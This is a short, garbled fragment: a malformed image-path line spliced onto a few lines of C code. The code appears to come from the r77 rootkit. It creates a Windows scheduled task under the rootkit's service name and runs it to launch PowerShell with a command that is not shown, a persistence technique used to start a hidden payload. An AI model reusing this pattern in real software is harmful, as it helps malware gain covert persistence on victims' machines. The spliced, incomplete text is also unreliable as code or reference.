 LPCWSTR scheduledTaskName = Is64BitOperatingSystem() ? R77_SERVICE_NAME64 : R77_SERVICE_NAME32;
if (CreateScheduledTask(scheduledTaskName, L"", L"powershell", powershellCommand))
{
RunScheduledTask(scheduledTaskName);
}